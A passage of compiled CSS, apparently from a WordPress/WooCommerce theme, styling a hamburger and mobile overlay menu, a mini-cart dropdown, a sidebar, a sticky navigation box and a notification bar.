        .clb-hamburger-nav.type3 .menu .sub-nav-item.active > .menu-link > .menu-link-cloned {
          -webkit-transform: translateY(0);
              -ms-transform: translateY(0);
                  transform: translateY(0);
          opacity: .5; }
        .clb-hamburger-nav.centered .menu .nav-item:hover > .menu-link > .btn-round-has-submenu .has-submenu-icon, .clb-hamburger-nav.centered .menu .nav-item.active > .menu-link > .btn-round-has-submenu .has-submenu-icon,
        .clb-hamburger-nav.centered .menu .sub-nav-item:hover > .menu-link > .btn-round-has-submenu .has-submenu-icon,
        .clb-hamburger-nav.centered .menu .sub-nav-item.active > .menu-link > .btn-round-has-submenu .has-submenu-icon, .clb-hamburger-nav.type3 .menu .nav-item:hover > .menu-link > .btn-round-has-submenu .has-submenu-icon, .clb-hamburger-nav.type3 .menu .nav-item.active > .menu-link > .btn-round-has-submenu .has-submenu-icon,
        .clb-hamburger-nav.type3 .menu .sub-nav-item:hover > .menu-link > .btn-round-has-submenu .has-submenu-icon,
        .clb-hamburger-nav.type3 .menu .sub-nav-item.active > .menu-link > .btn-round-has-submenu .has-submenu-icon {
          -webkit-transform: rotate(45deg) !important;
              -ms-transform: rotate(45deg) !important;
                  transform: rotate(45deg) !important; }
  .clb-hamburger-nav.type3 {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    padding: 0; }
    .clb-hamburger-nav.type3 > .page-container {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -webkit-flex-direction: row;
          -ms-flex-direction: row;
              flex-direction: row;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      -webkit-box-pack: justify;
      -webkit-justify-content: space-between;
          -ms-flex-pack: justify;
              justify-content: space-between; }
    .clb-hamburger-nav.type3 .clb-hamburger-nav-holder {
      -webkit-box-pack: start;
      -webkit-justify-content: flex-start;
          -ms-flex-pack: start;
              justify-content: flex-start;
      max-width: 80%; }
      .clb-hamburger-nav.type3 .clb-hamburger-nav-holder .menu {
        text-align: left;
        width: 100%;
        max-height: 80vh; }
        .clb-hamburger-nav.type3 .clb-hamburger-nav-holder .menu .nav-item .menu-link,
        .clb-hamburger-nav.type3 .clb-hamburger-nav-holder .menu .sub-nav-item .menu-link {
          display: -webkit-box;
          display: -webkit-flex;
          display: -ms-flexbox;
          display: flex;
          -webkit-box-pack: start;
          -webkit-justify-content: flex-start;
              -ms-flex-pack: start;
                  justify-content: flex-start;
          overflow: hidden;
          padding-left: 20px; }
          .clb-hamburger-nav.type3 .clb-hamburger-nav-holder .menu .nav-item .menu-link span,
          .clb-hamburger-nav.type3 .clb-hamburger-nav-holder .menu .sub-nav-item .menu-link span {
            font-size: -webkit-calc(24px + 66 * ( (100vw - 576px) / 1024));
            font-size: calc(24px + 66 * ( (100vw - 576px) / 1024));
            line-height: .9; }
            @media screen and (max-width: 576px) {
              .clb-hamburger-nav.type3 .clb-hamburger-nav-holder .menu .nav-item .menu-link span,
              .clb-hamburger-nav.type3 .clb-hamburger-nav-holder .menu .sub-nav-item .menu-link span {
                font-size: 24px; } }
            @media screen and (min-width: 1600px) {
              .clb-hamburger-nav.type3 .clb-hamburger-nav-holder .menu .nav-item .menu-link span,
              .clb-hamburger-nav.type3 .clb-hamburger-nav-holder .menu .sub-nav-item .menu-link span {
                font-size: 90px; } }
          .clb-hamburger-nav.type3 .clb-hamburger-nav-holder .menu .nav-item .menu-link:before,
          .clb-hamburger-nav.type3 .clb-hamburger-nav-holder .menu .sub-nav-item .menu-link:before {
            top: 5%;
            left: 0; }
          .clb-hamburger-nav.type3 .clb-hamburger-nav-holder .menu .nav-item .menu-link .has-submenu-icon,
          .clb-hamburger-nav.type3 .clb-hamburger-nav-holder .menu .nav-item .menu-link .btn-round-has-submenu,
          .clb-hamburger-nav.type3 .clb-hamburger-nav-holder .menu .sub-nav-item .menu-link .has-submenu-icon,
          .clb-hamburger-nav.type3 .clb-hamburger-nav-holder .menu .sub-nav-item .menu-link .btn-round-has-submenu {
            position: static; }
          .clb-hamburger-nav.type3 .clb-hamburger-nav-holder .menu .nav-item .menu-link .has-submenu-icon,
          .clb-hamburger-nav.type3 .clb-hamburger-nav-holder .menu .sub-nav-item .menu-link .has-submenu-icon {
            text-align: center; }
          .clb-hamburger-nav.type3 .clb-hamburger-nav-holder .menu .nav-item .menu-link-cloned,
          .clb-hamburger-nav.type3 .clb-hamburger-nav-holder .menu .sub-nav-item .menu-link-cloned {
            width: 100%;
            -webkit-text-stroke: 1px currentColor;
            -webkit-text-fill-color: transparent; }
        .clb-hamburger-nav.type3 .clb-hamburger-nav-holder .menu .nav-item.menu-item-depth-0 > .menu-link > .menu-link-cloned,
        .clb-hamburger-nav.type3 .clb-hamburger-nav-holder .menu .sub-nav-item.menu-item-depth-0 > .menu-link > .menu-link-cloned {
          width: -webkit-calc(100% - 50px);
          width: calc(100% - 50px); }
        .clb-hamburger-nav.type3 .clb-hamburger-nav-holder .menu .nav-item > .sub-menu-link > .menu-link-cloned,
        .clb-hamburger-nav.type3 .clb-hamburger-nav-holder .menu .sub-nav-item > .sub-menu-link > .menu-link-cloned {
          width: -webkit-calc(100% - 30px);
          width: calc(100% - 30px); }
        .clb-hamburger-nav.type3 .clb-hamburger-nav-holder .menu div.sub-nav .sub-nav-item a span,
        .clb-hamburger-nav.type3 .clb-hamburger-nav-holder .menu div.sub-sub-nav .sub-nav-item a span {
          font-size: 1.8em; }
    .clb-hamburger-nav.type3 .clb-hamburger-nav-details {
      max-width: 20%;
      padding-left: 40px; }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .clb-hamburger-nav.type3 .clb-hamburger-nav-details {
          padding-left: 30px; } }
      @media screen and (max-width: 1024px) {
        .clb-hamburger-nav.type3 .clb-hamburger-nav-details {
          padding-left: 30px; } }
      @media screen and (max-width: 768px) {
        .clb-hamburger-nav.type3 .clb-hamburger-nav-details {
          padding-left: 20px; } }
      .clb-hamburger-nav.type3 .clb-hamburger-nav-details .hamburger-nav-info {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
            -ms-flex-direction: column;
                flex-direction: column;
        -webkit-justify-content: space-around;
            -ms-flex-pack: distribute;
                justify-content: space-around;
        text-align: left; }
        .clb-hamburger-nav.type3 .clb-hamburger-nav-details .hamburger-nav-info-item {
          margin: 15px 0; }

.is-mobile-menu .clb-hamburger-nav {
  display: none; }

/*--------------------------------------------------------------
### Overlay Mobile
--------------------------------------------------------------*/
.site-header.mobile-header .main-nav.with-mobile-menu #primary-menu {
  display: none; }

.site-header.mobile-header .main-nav:not(.with-mobile-menu) #mobile-menu {
  display: none; }

.site-header.mobile-header .mbl-overlay {
  width: 100%;
  height: 100vh;
  position: fixed;
  top: 0;
  visibility: hidden;
  opacity: 0;
  left: 0;
  z-index: 9999999;
  overflow: hidden;
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
  .site-header.mobile-header .mbl-overlay:not(.visible) .close-bar {
    display: none; }
  .site-header.mobile-header .mbl-overlay .close-bar {
    position: static; }
    .site-header.mobile-header .mbl-overlay .close-bar .ion {
      color: #232226; }
    .site-header.mobile-header .mbl-overlay .close-bar .search-global {
      display: block; }
    .site-header.mobile-header .mbl-overlay .close-bar .clb-close {
      z-index: 10; }
    .site-header.mobile-header .mbl-overlay .close-bar .search-global {
      position: absolute; }
  .site-header.mobile-header .mbl-overlay-bg {
    position: fixed;
    background-color: rgba(23, 22, 26, 0.9);
    top: 0;
    left: 0;
    width: 100%;
    height: 100vh; }
  .site-header.mobile-header .mbl-overlay-container {
    position: absolute;
    top: 0;
    height: 100vh;
    z-index: 1;
    background-color: #fff;
    width: -webkit-calc(100% - 56px);
    width: calc(100% - 56px);
    text-align: left;
    overflow-y: auto;
    padding: 100px 20px;
    -webkit-transform: translateX(-50px);
        -ms-transform: translateX(-50px);
            transform: translateX(-50px);
    -webkit-transition-duration: .25s;
         -o-transition-duration: .25s;
            transition-duration: .25s;
    opacity: 0; }
  .site-header.mobile-header .mbl-overlay .lang-dropdown {
    display: inherit;
    margin-top: 20px; }
  .site-header.mobile-header .mbl-overlay.visible .mbl-overlay-container {
    -webkit-transform: none;
        -ms-transform: none;
            transform: none;
    opacity: 1; }

.site-header.mobile-header .desktop-hamburger {
  display: none; }

.site-header.mobile-header.header-fixed .clb-social {
  position: absolute; }

.site-header.mobile-header.header-fixed .close-bar {
  position: static; }
  .site-header.mobile-header.header-fixed .close-bar .clb-close {
    z-index: 10; }
  .site-header.mobile-header.header-fixed .close-bar .search-global {
    position: absolute; }

/*--------------------------------------------------------------
### Main Nav Mobile
--------------------------------------------------------------*/
.site-header.mobile-header .main-nav {
  line-height: 1.6;
  /*--------------------------------------------------------------
        ### Copyright
        --------------------------------------------------------------*/
  /*--------------------------------------------------------------
        ### 1st Level Navs
        --------------------------------------------------------------*/
  /*--------------------------------------------------------------
        ### 2nd Level Navs
        --------------------------------------------------------------*/
  /*--------------------------------------------------------------
        ### 3rd Level Navs
        --------------------------------------------------------------*/ }
  .site-header.mobile-header .main-nav.active .mbl-overlay {
    opacity: 1;
    visibility: visible;
    left: 0; }
  .site-header.mobile-header .main-nav.hidden {
    display: block; }
  .site-header.mobile-header .main-nav .close-bar {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    width: -webkit-calc(100% - 60px);
    width: calc(100% - 60px); }
  .site-header.mobile-header .main-nav .copyright {
    font-weight: 400;
    font-size: 0.94rem;
    margin-top: 20px; }
  .site-header.mobile-header .main-nav .select {
    width: 100%;
    margin-top: 20px;
    font-weight: 400;
    font-size: 0.94rem; }
  .site-header.mobile-header .main-nav .socialbar a {
    margin-top: 20px; }
  .site-header.mobile-header .main-nav .nav-item {
    font-size: 17px;
    position: relative;
    padding: 0;
    margin: 0 -20px; }
    .site-header.mobile-header .main-nav .nav-item a {
      display: block;
      line-height: 36px;
      padding: 5px 20px;
      position: relative; }
      .site-header.mobile-header .main-nav .nav-item a .has-submenu-icon {
        right: 20px !important; }
    .site-header.mobile-header .main-nav .nav-item.current-menu-item a,
    .site-header.mobile-header .main-nav .nav-item.current-menu-item .current-menu-item, .site-header.mobile-header .main-nav .nav-item.current-menu-ancestor a,
    .site-header.mobile-header .main-nav .nav-item.current-menu-ancestor .current-menu-item {
      font-weight: bold; }
    .site-header.mobile-header .main-nav .nav-item.active-main-item > .menu-link {
      background: rgba(35, 34, 38, 0.03); }
      .site-header.mobile-header .main-nav .nav-item.active-main-item > .menu-link:before {
        content: '';
        display: block;
        position: absolute;
        height: 100%;
        width: 2px;
        left: 0;
        top: 0;
        opacity: 1;
        background-color: currentColor; }
  .site-header.mobile-header .main-nav .sub-nav .sub-menu,
  .site-header.mobile-header .main-nav .sub-nav .sub-sub-menu,
  .site-header.mobile-header .main-nav .sub-sub-nav .sub-menu,
  .site-header.mobile-header .main-nav .sub-sub-nav .sub-sub-menu {
    height: 0px;
    min-height: 0px;
    overflow: hidden;
    -webkit-transition: height 0.4s cubic-bezier(0.35, 0.2, 0.2, 1);
    -o-transition: height 0.4s cubic-bezier(0.35, 0.2, 0.2, 1);
    transition: height 0.4s cubic-bezier(0.35, 0.2, 0.2, 1);
    font-size: 0.96em;
    font-weight: 500; }
    .site-header.mobile-header .main-nav .sub-nav .sub-menu.active,
    .site-header.mobile-header .main-nav .sub-nav .sub-sub-menu.active,
    .site-header.mobile-header .main-nav .sub-sub-nav .sub-menu.active,
    .site-header.mobile-header .main-nav .sub-sub-nav .sub-sub-menu.active {
      height: auto; }
    .site-header.mobile-header .main-nav .sub-nav .sub-menu .sub-nav-item.active,
    .site-header.mobile-header .main-nav .sub-nav .sub-sub-menu .sub-nav-item.active,
    .site-header.mobile-header .main-nav .sub-sub-nav .sub-menu .sub-nav-item.active,
    .site-header.mobile-header .main-nav .sub-sub-nav .sub-sub-menu .sub-nav-item.active {
      font-weight: 600; }
  .site-header.mobile-header .main-nav .sub-nav.visible .sub-menu-wide,
  .site-header.mobile-header .main-nav .sub-sub-nav.visible .sub-menu-wide {
    width: auto !important; }
  .site-header.mobile-header .main-nav .sub-nav .sub-menu {
    padding-left: 15px; }
    .site-header.mobile-header .main-nav .sub-nav .sub-menu.active {
      height: auto; }
  .site-header.mobile-header .main-nav .sub-nav .menu-depth-1 .sub-nav-item,
  .site-header.mobile-header .main-nav .sub-nav .menu-depth-2 .sub-nav-item {
    padding: 0; }
    .site-header.mobile-header .main-nav .sub-nav .menu-depth-1 .sub-nav-item.active,
    .site-header.mobile-header .main-nav .sub-nav .menu-depth-2 .sub-nav-item.active {
      font-weight: 600; }
  .site-header.mobile-header .main-nav .sub-sub-nav .sub-sub-menu {
    padding-left: 15px; }
    .site-header.mobile-header .main-nav .sub-sub-nav .sub-sub-menu.active {
      height: auto; }

.site-header.mobile-header .without-mobile-search .search {
  display: none !important; }

/*--------------------------------------------------------------
### Nav not assigned
--------------------------------------------------------------*/
.menu.menu-blank {
  font-weight: 400;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  background-color: rgba(136, 136, 136, 0.08);
  padding: 10px 20px;
  -webkit-border-radius: 4px;
  border-radius: 4px; }
  @media screen and (max-width: 768px) {
    .menu.menu-blank {
      margin-left: 0;
      margin-right: 0; } }
  .menu.menu-blank:after {
    display: none !important; }
  .menu.menu-blank a {
    font-weight: bold;
    margin: 0px 5px;
    font-size: 1em;
    font-family: inherit;
    height: auto !important; }
  .menu.menu-blank .has-submenu-icon {
    visibility: hidden; }
  .menu.menu-blank .nav-item:before {
    display: none !important; }

.header-4 .menu.menu-blank {
  -webkit-transform: translate(100%, 0%);
      -ms-transform: translate(100%, 0%);
          transform: translate(100%, 0%); }

.header-5 .menu.menu-blank {
  margin: 0; }
  .header-5 .menu.menu-blank > a {
    padding-left: 5px !important; }

.header-2 .menu.menu-blank {
  -webkit-transform: translateY(-20%);
      -ms-transform: translateY(-20%);
          transform: translateY(-20%); }

/*--------------------------------------------------------------
## Submenu cart
--------------------------------------------------------------*/
.submenu_cart {
  position: absolute;
  text-align: left;
  right: -10px;
  top: 120%;
  line-height: 1.4;
  opacity: 0;
  visibility: hidden;
  z-index: 101;
  width: 420px;
  background-color: #fff;
  -webkit-box-shadow: 0 20px 32px -8px rgba(0, 0, 0, 0.15), 0 0 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 20px 32px -8px rgba(0, 0, 0, 0.15), 0 0 1px rgba(0, 0, 0, 0.05);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -webkit-transform-origin: 50% -50px;
      -ms-transform-origin: 50% -50px;
          transform-origin: 50% -50px;
  -webkit-transform: perspective(300px) rotateX(-15deg);
          transform: perspective(300px) rotateX(-15deg);
  -webkit-border-radius: 6px;
  border-radius: 6px; }
  .submenu_cart .close-bar {
    padding: 0px 15px 0px 0px; }
  .submenu_cart .widget_shopping_cart_content {
    padding-left: 30px;
    padding-right: 30px;
    padding-bottom: 30px;
    width: 100%; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .submenu_cart .widget_shopping_cart_content {
        padding-left: 25px; } }
    @media screen and (max-width: 1024px) {
      .submenu_cart .widget_shopping_cart_content {
        padding-left: 25px; } }
    @media screen and (max-width: 768px) {
      .submenu_cart .widget_shopping_cart_content {
        padding-left: 20px; } }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .submenu_cart .widget_shopping_cart_content {
        padding-right: 25px; } }
    @media screen and (max-width: 1024px) {
      .submenu_cart .widget_shopping_cart_content {
        padding-right: 25px; } }
    @media screen and (max-width: 768px) {
      .submenu_cart .widget_shopping_cart_content {
        padding-right: 20px; } }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .submenu_cart .widget_shopping_cart_content {
        padding-bottom: 25px; } }
    @media screen and (max-width: 1024px) {
      .submenu_cart .widget_shopping_cart_content {
        padding-bottom: 25px; } }
    @media screen and (max-width: 768px) {
      .submenu_cart .widget_shopping_cart_content {
        padding-bottom: 20px; } }
  .submenu_cart.visible {
    -webkit-transform: none;
        -ms-transform: none;
            transform: none;
    visibility: visible;
    opacity: 1; }
    .submenu_cart.visible .cart_heading {
      position: relative; }
  .submenu_cart .cart_header {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    height: 70px; }
    .submenu_cart .cart_header .btn-round .ion {
      color: inherit; }
  .submenu_cart .cart_heading {
    color: #17161A;
    padding-left: 30px; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .submenu_cart .cart_heading {
        padding-left: 25px; } }
    @media screen and (max-width: 1024px) {
      .submenu_cart .cart_heading {
        padding-left: 25px; } }
    @media screen and (max-width: 768px) {
      .submenu_cart .cart_heading {
        padding-left: 20px; } }
    .submenu_cart .cart_heading h6 {
      font-size: 1.2em; }
  @media screen and (max-width: 768px) {
    .submenu_cart {
      width: -webkit-calc(100% - 40px);
      width: calc(100% - 40px);
      position: fixed;
      left: 20px;
      right: 20px;
      top: 80px; } }

.widget_shopping_cart_content .mini_cart_item {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 0;
  padding: 15px 0 !important;
  border-top: 1px solid #e5e5e5; }
  .widget_shopping_cart_content .mini_cart_item:after {
    content: '';
    display: table;
    clear: both; }
  .widget_shopping_cart_content .mini_cart_item .font-titles {
    font-weight: 600;
    display: inline-block;
    max-width: 90%;
    line-height: 1.1; }
  .widget_shopping_cart_content .mini_cart_item:hover a.remove {
    opacity: 1;
    visibility: visible; }

.widget_shopping_cart_content .woocommerce-mini-cart {
  max-height: 300px;
  overflow-x: hidden;
  overflow-y: auto; }

.widget_shopping_cart_content .mini-cart-image {
  position: relative; }
  .widget_shopping_cart_content .mini-cart-image img {
    width: 70px;
    max-width: 70px;
    height: 70px;
    vertical-align: top; }
    @media screen and (max-width: 768px) {
      .widget_shopping_cart_content .mini-cart-image img {
        width: 60px;
        max-width: 60px;
        height: 60px; } }
  .widget_shopping_cart_content .mini-cart-image a.remove {
    opacity: 0;
    visibility: hidden;
    position: absolute;
    z-index: 1;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    .widget_shopping_cart_content .mini-cart-image a.remove .ion {
      height: 40px;
      width: 40px;
      line-height: 40px; }

.widget_shopping_cart_content .mini-cart-description {
  padding-left: 15px;
  width: -webkit-calc(100% - 70px);
  width: calc(100% - 70px);
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  line-height: 1.25; }
  .widget_shopping_cart_content .mini-cart-description .mini-cart-item-title {
    width: -webkit-calc(100% - 90px);
    width: calc(100% - 90px); }
    .widget_shopping_cart_content .mini-cart-description .mini-cart-item-title > * {
      max-width: 100%; }
    @media screen and (max-width: 768px) {
      .widget_shopping_cart_content .mini-cart-description .mini-cart-item-title {
        padding-right: 10px; } }
    .widget_shopping_cart_content .mini-cart-description .mini-cart-item-title > a {
      display: inline-block;
      white-space: nowrap;
      -o-text-overflow: ellipsis;
         text-overflow: ellipsis;
      overflow: hidden;
      font-weight: 600;
      font-size: 1.1em;
      font-family: "Space Grotesk Bold", -apple-system, BlinkMacSystemFont, Roboto, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }
    .widget_shopping_cart_content .mini-cart-description .mini-cart-item-title .woo-c_product_category {
      white-space: nowrap;
      -o-text-overflow: ellipsis;
         text-overflow: ellipsis;
      overflow: hidden; }
    .widget_shopping_cart_content .mini-cart-description .mini-cart-item-title .quantity {
      position: absolute;
      top: 0;
      right: 0;
      white-space: nowrap; }
      .widget_shopping_cart_content .mini-cart-description .mini-cart-item-title .quantity .ion {
        font-size: 13px;
        margin-right: 5px; }

.widget_shopping_cart_content .quantity span {
  font-weight: 600; }

.widget_shopping_cart_content .mini-cart-price .amount {
  font-weight: 600; }

.widget_shopping_cart_content .total {
  border-top: 1px solid #e5e5e5;
  padding: 15px 0px;
  margin: 0; }
  .widget_shopping_cart_content .total strong {
    font-weight: 500; }
  .widget_shopping_cart_content .total .amount {
    float: right;
    font-weight: 600; }

.widget_shopping_cart_content .buttons {
  margin: 0;
  text-align: center;
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: column-reverse;
      -ms-flex-direction: column-reverse;
          flex-direction: column-reverse;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  text-transform: capitalize; }
  .widget_shopping_cart_content .buttons a.button {
    display: block; }
    .widget_shopping_cart_content .buttons a.button:hover {
      text-decoration: none;
      opacity: 1 !important; }
    .widget_shopping_cart_content .buttons a.button:first-child {
      display: inline-block;
      width: auto;
      position: relative;
      background: transparent;
      border: none;
      line-height: 1;
      margin-top: 20px;
      padding: 0;
      -webkit-box-shadow: none;
              box-shadow: none; }
      .widget_shopping_cart_content .buttons a.button:first-child:before {
        display: block;
        bottom: 0; }
    .widget_shopping_cart_content .buttons a.button:last-child {
      width: 100%;
      position: relative;
      color: #fff; }
      .widget_shopping_cart_content .buttons a.button:last-child:before {
        content: "\f287";
        font-family: "Ionicons";
        color: #fff;
        position: absolute;
        right: 16px;
        z-index: 1;
        top: 10px;
        line-height: 1;
        font-weight: normal;
        font-size: 20px; }
      .widget_shopping_cart_content .buttons a.button:last-child:hover:before {
        color: inherit; }

.widget_shopping_cart_content .wcppec-cart-widget-button {
  margin-top: 15px;
  float: left; }

.widget_shopping_cart_content .woo-cart-empty {
  padding: 0;
  max-height: 300px; }

.blockOverlay {
  background: rgba(222, 75, 83, 0.2) !important;
  -webkit-border-radius: 4px;
  border-radius: 4px; }

/*--------------------------------------------------------------
## Sidebar
--------------------------------------------------------------*/
.page-sidebar {
  float: right;
  position: relative;
  z-index: 1;
  width: -webkit-calc(25% - 50px);
  width: calc(25% - 50px);
  margin-bottom: 50px; }
  @media screen and (max-width: 768px) {
    .page-sidebar {
      width: 100%;
      -webkit-box-ordinal-group: 11;
      -webkit-order: 10;
          -ms-flex-order: 10;
              order: 10;
      margin: 40px 0px 0px 0px; } }
  .page-sidebar.sidebar-right {
    float: right; }
  .page-sidebar.sidebar-left {
    float: left; }
  .page-sidebar .widget:first-child {
    padding-top: 0; }
    .page-sidebar .widget:first-child > *:first-child {
      margin-top: 0; }
  .page-sidebar .select2 .select2-selection .select2-selection__rendered {
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%); }
  .page-sidebar.sidebar-boxed {
    background-color: rgba(35, 34, 38, 0.03);
    padding: 40px; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .page-sidebar.sidebar-boxed {
        padding: 30px; } }
    @media screen and (max-width: 1024px) {
      .page-sidebar.sidebar-boxed {
        padding: 30px; } }
    @media screen and (max-width: 768px) {
      .page-sidebar.sidebar-boxed {
        padding: 20px; } }

@media screen and (max-width: 768px) {
  .page-container:not(.top-part),
  .page-container .content-area {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    width: 100%; } }

/*--------------------------------------------------------------
## Navigation
--------------------------------------------------------------*/
.sticky-nav {
  max-width: 270px;
  position: fixed;
  right: 40px;
  bottom: 40px;
  z-index: 100;
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .sticky-nav {
      right: 30px; } }
  @media screen and (max-width: 1024px) {
    .sticky-nav {
      right: 30px; } }
  @media screen and (max-width: 768px) {
    .sticky-nav {
      right: 20px; } }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .sticky-nav {
      bottom: 30px; } }
  @media screen and (max-width: 1024px) {
    .sticky-nav {
      bottom: 30px; } }
  @media screen and (max-width: 768px) {
    .sticky-nav {
      bottom: 20px; } }
  .sticky-nav-holder {
    padding: 30px;
    padding-top: 20px;
    height: 100%;
    background: #fff;
    -webkit-border-radius: 6px;
    border-radius: 6px; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .sticky-nav-holder {
        padding: 25px; } }
    @media screen and (max-width: 1024px) {
      .sticky-nav-holder {
        padding: 25px; } }
    @media screen and (max-width: 768px) {
      .sticky-nav-holder {
        padding: 20px; } }
  .sticky-nav-image {
    height: 120px;
    -webkit-background-size: cover;
            background-size: cover;
    background-position: center;
    width: 100%;
    position: absolute;
    top: -100px;
    left: 0;
    -webkit-border-top-right-radius: 6px;
    border-top-right-radius: 6px;
    -webkit-border-top-left-radius: 6px;
    border-top-left-radius: 6px;
    overflow: hidden;
    z-index: -1;
    opacity: 0;
    -webkit-transform: translateY(10%);
        -ms-transform: translateY(10%);
            transform: translateY(10%);
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    .sticky-nav-image img {
      margin-top: -25%; }
  .sticky-nav_heading {
    margin: 5px 0 0;
    color: inherit; }
  .sticky-nav_item {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    right: 16px;
    top: 16px; }
    .sticky-nav_item .nav-holder {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center; }
      .sticky-nav_item .nav-holder a {
        margin-left: 6px; }
  @media screen and (max-width: 768px) {
    .sticky-nav {
      position: static;
      max-width: 100%;
      padding: 20px 0; } }
  .sticky-nav:hover .sticky-nav-image {
    opacity: 1;
    -webkit-transform: translateY(2%);
        -ms-transform: translateY(2%);
            transform: translateY(2%); }
  .sticky-nav-products {
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }

/*--------------------------------------------------------------
## Notification
--------------------------------------------------------------*/
.notification-bar {
  padding: 10px 15px;
  position: fixed;
  bottom: 40px;
  background-color: #f9f9f9;
  z-index: 100;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.07);
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.07);
  max-width: 700px;
  left: 50%;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%); }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .notification-bar {
      bottom: 30px; } }
  @media screen and (max-width: 1024px) {
    .notification-bar {
      bottom: 30px; } }
  @media screen and (max-width: 768px) {
    .notification-bar {
      bottom: 20px; } }
  @media screen and (max-width: 768px) {
    .notification-bar {
      max-width: 100%;
      left: 20px;
      right: 20px;
      -webkit-transform: none;
          -ms-transform: none;
              transform: none; } }
  .notification-bar .notification-text {
    font-size: 0.94rem;
    padding-right: 30px;
    color: inherit; }
    .notification-bar .notification-text a {
      font-weight: 600; }
  .notification-bar .notification-link {
    display: inline-block;
